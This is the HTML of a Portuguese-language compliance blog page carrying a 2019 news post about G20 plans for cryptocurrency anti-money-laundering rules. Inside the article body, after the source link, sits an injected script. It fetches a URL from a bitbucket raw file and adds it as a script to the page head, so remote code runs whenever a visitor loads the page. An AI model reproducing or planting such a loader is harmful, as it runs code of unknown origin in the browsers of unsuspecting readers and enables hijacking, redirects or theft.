					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/premio-excelencia-e-qualidade-brasil-2013" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-19510" class="post-19510 post type-post status-publish format-standard hentry category-noticias">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			G20 estabelecerá regulamento contra lavagem de dinheiro com criptomoedas e combate ao terrorismo em junho		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/g20-estabelecera-regulamento-contra-lavagem-de-dinheiro-com-criptomoedas-e-combate-ao-terrorismo-em-junho" title="21:01" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-04-07T21:01:17-03:00">7 de abril de 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" src="https://forbes.uol.com.br/wp-content/uploads/2018/03/Abre-1.jpg" alt="Resultado de imagem para criptomoedas" width="248" height="164"/></figure></div>



<p>Os países membros do <a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="https://br.cointelegraph.com/tags/g20" target="_blank">G20</a> irão se reunir para discutir o regulamento internacional das criptomoedas contra a lavagem de dinheiro (<a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="https://br.cointelegraph.com/tags/aml" target="_blank">AML</a>) nos dias 8 e 9 de junho em Fukuoka, no <a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="https://br.cointelegraph.com/tags/japan" target="_blank">Japão</a>. A notícia foi revelada em um <a rel="noreferrer noopener" href="https://headlines.yahoo.co.jp/hl?a=20190404-00000129-kyodonews-bus_all" target="_blank">relatório</a> da agência de notícias local Kyodo em 4 de abril.</p>



<p>De acordo com a reportagem, e segundo os <a rel="noreferrer noopener" href="https://www.japan.go.jp/g20japan/fukuoka.html" target="_blank">planos oficiais</a>, os presidentes dos bancos centrais e os ministros das finanças do G20 participarão da reunião. O evento será focado no estabelecimento de uma estrutura para combater a lavagem de dinheiro com criptomoedas e o <a href="https://br.cointelegraph.com/tags/counter-terrorism-financing" target="_blank" rel="noreferrer noopener" aria-label=" (abre numa nova aba)">financiamento do terrorismo</a>.</p>



<p>Além disso, de acordo com o portal de notícias&nbsp;Kyodo, espera-se que os países cheguem&nbsp;a um acordo sobre novas regulamentações durante esta reunião. A notícia afirma que o objetivo principal é combater o anomimato. O grupo estaria&nbsp;procurando estabelecer uma identificação mais rigorosa dos indivíduos que realizam transações&nbsp;com&nbsp;criptomoedas a fim&nbsp;de&nbsp;manter o fluxo de ativos transparente.</p>



<p>Conforme <a href="https://br.cointelegraph.com/news/g20-country-leaders-call-for-international-cryptocurrency-taxation" target="_blank" rel="noreferrer noopener" aria-label=" (abre numa nova aba)">informado</a> pelo Cointelegraph em dezembro do ano passado, os países do G20 já pediram por “um sistema de tributação para serviços de pagamentos eletrônicos entre fronteiras”, bem como uma regulamentação para combater a lavagem de dinheiro. Na época, os países membros reunidos na Argentina decidiram por tratar as questões na reunião deste ano, &#8220;quando o Japão será o presidente da cúpula.&#8221;</p>



<p>Em março, o fundador e CEO do aplicativo <a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="https://br.cointelegraph.com/tags/banks" target="_blank">bancário</a> digital <a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="https://br.cointelegraph.com/tags/revolut" target="_blank">Revolut</a>, do <a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="https://br.cointelegraph.com/tags/united-kingdom" target="_blank">Reino Unido</a>, <a rel="noreferrer noopener" aria-label=" (abre numa nova aba)" href="https://br.cointelegraph.com/news/revolut-ceo-refutes-claims-of-negligence-and-money-laundering-breach" target="_blank">negou</a> publicamente as alegações de violação e negligência relacionadas à lavagem de dinheiro por parte da empresa.</p>



<p>Fonte:  <br><a href="https://br.cointelegraph.com/news/g20-to-establish-crypto-aml-and-counter-terrorism-financing-regulations-in-june-report" target="_blank" rel="noreferrer noopener" aria-label=" (abre numa nova aba)">https://br.cointelegraph.com/news/g20-to-establish-crypto-aml-and-counter-terrorism-financing-regulations-in-june-report</a> </p>
<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/compliance-ainda-e-uma-grande-novidade-para-muitos" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Compliance ainda é uma grande novidade para muitos</a></li>
			<li class="next"><a href="https://marcosassi.com.br/governanca-riscos-e-compliance-para-quem" rel="next">Governança, riscos e compliance para quem? <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/reforma-europeia-preve-consultoria-separada-de-auditoria-e-com-novo-nome" rel="bookmark" title="Reforma europeia prevê consultoria separada de auditoria e com novo nome">
								Reforma europeia prevê consultoria separada de auditoria e com novo nome							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/reforma-europeia-preve-consultoria-separada-de-auditoria-e-com-novo-nome" title="6:42" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2011-12-01T06:42:07-03:00">1 de dezembro de 2011</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/2a-edicao-do-livro-controles-internos-e-cultura-organizacional" rel="bookmark" title="2ª Edição do livro Controles Internos e Cultura Organizacional">
								2ª Edição do livro Controles Internos e Cultura Organizacional							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/2a-edicao-do-livro-controles-internos-e-cultura-organizacional" title="11:22" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-01-18T11:22:12-03:00">18 de janeiro de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/todos-os-reus-do-caso-panamericano-irao-a-julgamento" rel="bookmark" title="Todos os réus do caso PanAmericano irão a julgamento">
								Todos os réus do caso PanAmericano irão a julgamento							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/todos-os-reus-do-caso-panamericano-irao-a-julgamento" title="8:34" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-01-10T08:34:35-03:00">10 de janeiro de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
